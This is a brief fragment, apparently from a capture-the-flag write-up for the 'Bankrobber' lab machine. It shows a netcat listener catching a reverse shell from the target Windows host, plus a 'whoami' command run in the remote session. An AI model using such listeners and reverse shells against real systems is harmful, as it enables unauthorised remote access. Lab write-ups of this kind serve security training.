 $ rlwrap nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.154:50049
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. Alle rechten voorbehouden.
whoami
whoami
bankrobber\cortin
C:\xampp\htdocs\admin>